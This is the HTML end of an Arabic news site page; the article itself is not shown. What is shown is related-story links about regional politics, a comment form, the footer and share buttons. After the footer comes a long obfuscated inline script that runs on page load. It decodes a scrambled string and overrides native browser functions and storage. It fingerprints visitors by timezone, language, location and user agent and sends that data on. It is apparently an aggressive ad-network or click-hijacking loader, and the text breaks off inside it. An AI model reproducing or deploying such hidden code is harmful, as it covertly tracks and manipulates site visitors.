<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://manartsouria.com/wp-content/uploads/d261bd56-99f3-479b-84ea-3b4a777dd5dd_16x9_600x338-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://manartsouria.com/wp-content/uploads/d261bd56-99f3-479b-84ea-3b4a777dd5dd_16x9_600x338-390x220.jpg 390w, https://manartsouria.com/wp-content/uploads/d261bd56-99f3-479b-84ea-3b4a777dd5dd_16x9_600x338-300x169.jpg 300w, https://manartsouria.com/wp-content/uploads/d261bd56-99f3-479b-84ea-3b4a777dd5dd_16x9_600x338.JPG 600w" data-sizes="auto, (max-width: 390px) 100vw, 390px" /></a><h3 class="post-title"><a href="https://manartsouria.com/%d8%a8%d9%88%d8%aa%d9%8a%d9%86-%d8%aa%d9%87%d8%af%d9%8a%d8%af%d8%a7%d8%aa-%d8%a3%d9%85%d9%8a%d8%b1%d9%83%d8%a7-%d8%aa%d9%85%d8%a7%d8%ab%d9%84-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%aa/">بوتين: تهديدات أميركا تماثل أخطاء الاتحاد السوفيتي القاتلة</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 5, 2021</span></div></div><div class="related-item tie-standard">
<a aria-label="البرهان يشكّل لجنة عليا لحل قضايا شرق السودان" href="https://manartsouria.com/%d8%a7%d9%84%d8%a8%d8%b1%d9%87%d8%a7%d9%86-%d9%8a%d8%b4%d9%83%d9%91%d9%84-%d9%84%d8%ac%d9%86%d8%a9-%d8%b9%d9%84%d9%8a%d8%a7-%d9%84%d8%ad%d9%84-%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%b4%d8%b1%d9%82-%d8%a7/" class="post-thumb"><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://manartsouria.com/wp-content/uploads/f02adbb8-756f-4278-b690-dba52f6770c4_16x9_600x338-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://manartsouria.com/wp-content/uploads/f02adbb8-756f-4278-b690-dba52f6770c4_16x9_600x338-390x220.jpg 390w, https://manartsouria.com/wp-content/uploads/f02adbb8-756f-4278-b690-dba52f6770c4_16x9_600x338-300x169.jpg 300w, https://manartsouria.com/wp-content/uploads/f02adbb8-756f-4278-b690-dba52f6770c4_16x9_600x338.jpg 600w" data-sizes="auto, (max-width: 390px) 100vw, 390px" /></a><h3 class="post-title"><a href="https://manartsouria.com/%d8%a7%d9%84%d8%a8%d8%b1%d9%87%d8%a7%d9%86-%d9%8a%d8%b4%d9%83%d9%91%d9%84-%d9%84%d8%ac%d9%86%d8%a9-%d8%b9%d9%84%d9%8a%d8%a7-%d9%84%d8%ad%d9%84-%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%b4%d8%b1%d9%82-%d8%a7/">البرهان يشكّل لجنة عليا لحل قضايا شرق السودان</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">ديسمبر 28, 2021</span></div></div><div class="related-item tie-standard">
<a aria-label="باريس: سنتحرك مع واشنطن للضغط على مسؤولي أزمة لبنان" href="https://manartsouria.com/%d8%a8%d8%a7%d8%b1%d9%8a%d8%b3-%d8%b3%d9%86%d8%aa%d8%ad%d8%b1%d9%83-%d9%85%d8%b9-%d9%88%d8%a7%d8%b4%d9%86%d8%b7%d9%86-%d9%84%d9%84%d8%b6%d8%ba%d8%b7-%d8%b9%d9%84%d9%89-%d9%85%d8%b3%d8%a4%d9%88%d9%84/" class="post-thumb"><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://manartsouria.com/wp-content/uploads/fcea943c-01c0-46f5-9386-80a34de451cc_16x9_600x338-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://manartsouria.com/wp-content/uploads/fcea943c-01c0-46f5-9386-80a34de451cc_16x9_600x338-390x220.jpg 390w, https://manartsouria.com/wp-content/uploads/fcea943c-01c0-46f5-9386-80a34de451cc_16x9_600x338-300x169.jpg 300w, https://manartsouria.com/wp-content/uploads/fcea943c-01c0-46f5-9386-80a34de451cc_16x9_600x338.JPG 600w" data-sizes="auto, (max-width: 390px) 100vw, 390px" /></a><h3 class="post-title"><a href="https://manartsouria.com/%d8%a8%d8%a7%d8%b1%d9%8a%d8%b3-%d8%b3%d9%86%d8%aa%d8%ad%d8%b1%d9%83-%d9%85%d8%b9-%d9%88%d8%a7%d8%b4%d9%86%d8%b7%d9%86-%d9%84%d9%84%d8%b6%d8%ba%d8%b7-%d8%b9%d9%84%d9%89-%d9%85%d8%b3%d8%a4%d9%88%d9%84/">باريس: سنتحرك مع واشنطن للضغط على مسؤولي أزمة لبنان</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 25, 2021</span></div></div><div class="related-item tie-standard">
<a aria-label="رهاب المرايا" href="https://manartsouria.com/%d8%b1%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%8a%d8%a7/" class="post-thumb"><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://manartsouria.com/wp-content/uploads/Spectrophobia-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a><h3 class="post-title"><a href="https://manartsouria.com/%d8%b1%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%8a%d8%a7/">رهاب المرايا</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">ديسمبر 30, 2021</span></div></div></div></div><div id="comments" class="comments-area"><div id="add-comment-block" class="container-wrapper"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً</h3><form action="https://manartsouria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">البريد الإلكتروني</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='28363' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div><div id="check-also-box" class="container-wrapper check-also-left"><div class="widget-title the-global-title"><div class="the-subtitle">شاهد أيضاً</div><a href="#" id="check-also-close" class="remove">
<span class="screen-reader-text">إغلاق</span>
</a></div><div class="widget"><ul class="posts-list-items"><li class="widget-single-post-item widget-post-list tie-standard"><div class="post-widget-thumbnail">
<a aria-label="فيديو جود الجمعاني اعلان تطبيع اسرائيل.. من هي جود الجمعاني" href="https://manartsouria.com/video-joud-al-jamani-announcing-the-normalization-of-israel/" class="post-thumb"><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="220" height="123" data-src="https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٨٠٥_١٧٣٦٢١.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="فيديو جود الجمعاني اعلان تطبيع اسرائيل.. من هي جود الجمعاني" decoding="async" data-srcset="https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٨٠٥_١٧٣٦٢١.jpg 1080w, https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٨٠٥_١٧٣٦٢١-300x168.jpg 300w, https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٨٠٥_١٧٣٦٢١-1024x574.jpg 1024w, https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٨٠٥_١٧٣٦٢١-768x430.jpg 768w" data-sizes="auto, (max-width: 220px) 100vw, 220px" /></a></div><div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://manartsouria.com/video-joud-al-jamani-announcing-the-normalization-of-israel/">فيديو جود الجمعاني اعلان تطبيع اسرائيل.. من هي جود الجمعاني</a><div class="post-meta">
<span class="date meta-item tie-icon">أغسطس 5, 2023</span></div></div></li><li class="widget-single-post-item widget-post-list tie-standard"><div class="post-widget-thumbnail">
<a aria-label="نتائج التوجيهي الثانوية العامة في فلسطين 2023، موعد الإعلان والبحث بالاسم" href="https://manartsouria.com/the-results-of-the-general-secondary-school-tawjihi-in-palestine/" class="post-thumb"><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="220" height="132" data-src="https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٧٢٠_٠٨٥٤٥٢-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="نتائج التوجيهي الثانوية العامة في فلسطين موعد الإعلان والبحث بالاسم" decoding="async" data-srcset="https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٧٢٠_٠٨٥٤٥٢-1.jpg 1080w, https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٧٢٠_٠٨٥٤٥٢-1-300x181.jpg 300w, https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٧٢٠_٠٨٥٤٥٢-1-1024x616.jpg 1024w, https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٧٢٠_٠٨٥٤٥٢-1-768x462.jpg 768w, https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٧٢٠_٠٨٥٤٥٢-1-500x300.jpg 500w" data-sizes="auto, (max-width: 220px) 100vw, 220px" /></a></div><div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://manartsouria.com/the-results-of-the-general-secondary-school-tawjihi-in-palestine/">نتائج التوجيهي الثانوية العامة في فلسطين 2023، موعد الإعلان والبحث بالاسم</a><div class="post-meta">
<span class="date meta-item tie-icon">يوليو 20, 2023</span></div></div></li><li class="widget-single-post-item widget-post-list tie-standard"><div class="post-widget-thumbnail">
<a aria-label="نتائج توجيهي فلسطين 2023؛ أفضل رابط للبحث عن معدلات الثانوية العامة في غزة والضفة الغربية" href="https://manartsouria.com/tawjihi-results-palestine/" class="post-thumb"><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="220" height="132" data-src="https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٧٢٠_٠٨٥٤٥٢.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="نتائج توجيهي فلسطين" decoding="async" data-srcset="https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٧٢٠_٠٨٥٤٥٢.jpg 1080w, https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٧٢٠_٠٨٥٤٥٢-300x181.jpg 300w, https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٧٢٠_٠٨٥٤٥٢-1024x616.jpg 1024w, https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٧٢٠_٠٨٥٤٥٢-768x462.jpg 768w, https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٧٢٠_٠٨٥٤٥٢-500x300.jpg 500w" data-sizes="auto, (max-width: 220px) 100vw, 220px" /></a></div><div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://manartsouria.com/tawjihi-results-palestine/">نتائج توجيهي فلسطين 2023؛ أفضل رابط للبحث عن معدلات الثانوية العامة في غزة والضفة الغربية</a><div class="post-meta">
<span class="date meta-item tie-icon">يوليو 20, 2023</span></div></div></li><li class="widget-single-post-item widget-post-list tie-standard"><div class="post-widget-thumbnail">
<a aria-label="&#8220;تمرد قوات فاغنر&#8221; تفاصيل انقلاب قوات فاغنر" href="https://manartsouria.com/wagners-troops-mutinied-details-of-the-wagner-forces-coup/" class="post-thumb"><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="220" height="123" data-src="https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٦٢٤_١٧٢٧١٨.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="تمرد قوات فاغنر. تفاصيل انقلاب قوات فاغنر" decoding="async" data-srcset="https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٦٢٤_١٧٢٧١٨.jpg 1080w, https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٦٢٤_١٧٢٧١٨-300x167.jpg 300w, https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٦٢٤_١٧٢٧١٨-1024x571.jpg 1024w, https://manartsouria.com/wp-content/uploads/٢٠٢٣٠٦٢٤_١٧٢٧١٨-768x428.jpg 768w" data-sizes="auto, (max-width: 220px) 100vw, 220px" /></a></div><div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://manartsouria.com/wagners-troops-mutinied-details-of-the-wagner-forces-coup/">&#8220;تمرد قوات فاغنر&#8221; تفاصيل انقلاب قوات فاغنر</a><div class="post-meta">
<span class="date meta-item tie-icon">يونيو 24, 2023</span></div></div></li></ul></div></div></div></div><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><script type="litespeed/javascript">atOptions={'key':'46f3d2dbdf165493ab739401ae757a62','format':'iframe','height':60,'width':468,'params':{}}</script> <script
 
  type="litespeed/javascript" data-src="//www.highperformanceformat.com/46f3d2dbdf165493ab739401ae757a62/invoke.js"
></script></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"></div></div><div id="site-info" class="site-info site-info-layout-2"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://www.manartsouria.com" target="_blank"> شبكة منارة سورية</a></div><div class="footer-menu"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-67299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67299"><a href="https://manartsouria.com/%d8%a7%d9%84%d8%b5%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/">الرئيسية</a></li><li id="menu-item-84740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84740"><a href="https://tijareti.com/">موقع تجارتي</a></li><li id="menu-item-84741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84741"><a href="https://masrfna.com/">موقع مصرف</a></li><li id="menu-item-84742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84742"><a href="https://khbrny.com/">موقع خبرني</a></li><li id="menu-item-98985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98985"><a href="https://www.tgarib.com/">تجارب</a></li></ul></div></div></div></div></div></footer><div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"><div class="share-links  icons-only">
<a href="https://www.facebook.com/sharer.php?u=https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
</a>
<a href="https://twitter.com/intent/tweet?text=%D8%A3%D8%B1%D8%AF%D9%88%D8%BA%D8%A7%D9%86%20%D9%8A%D9%87%D8%A7%D8%AF%D9%86%20%D8%AB%D8%A7%D9%86%D9%8A%D8%A9..%20%D8%B3%D9%86%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%AA%D9%82%D8%A7%D8%B1%D8%A8%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AC%D9%88%D8%A7%D8%B1&#038;url=https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
</a>
<a href="https://api.whatsapp.com/send?text=%D8%A3%D8%B1%D8%AF%D9%88%D8%BA%D8%A7%D9%86%20%D9%8A%D9%87%D8%A7%D8%AF%D9%86%20%D8%AB%D8%A7%D9%86%D9%8A%D8%A9..%20%D8%B3%D9%86%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%AA%D9%82%D8%A7%D8%B1%D8%A8%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AC%D9%88%D8%A7%D8%B1%20https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
</a>
<a href="https://telegram.me/share/url?url=https://manartsouria.com/%d8%a3%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86-%d9%8a%d9%87%d8%a7%d8%af%d9%86-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b3%d9%86%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%aa%d9%82%d8%a7%d8%b1%d8%a8-%d9%85%d8%b9/&text=%D8%A3%D8%B1%D8%AF%D9%88%D8%BA%D8%A7%D9%86%20%D9%8A%D9%87%D8%A7%D8%AF%D9%86%20%D8%AB%D8%A7%D9%86%D9%8A%D8%A9..%20%D8%B3%D9%86%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%AA%D9%82%D8%A7%D8%B1%D8%A8%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AC%D9%88%D8%A7%D8%B1" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
</a></div></div><div class="mobile-share-buttons-spacer"></div>
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
</a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"><a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">إغلاق</span>
</a><div id="mobile-container"><div id="mobile-menu" class="hide-menu-icons"></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/almuttahide/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li></ul></div><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://manartsouria.com/">
<label>
<span class="screen-reader-text">البحث عن:</span>
<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="بحث" /></form></div></div><div id="slide-sidebar-widgets"></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><script id="onclick-js-after" type="litespeed/javascript">(()=>{var f='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let 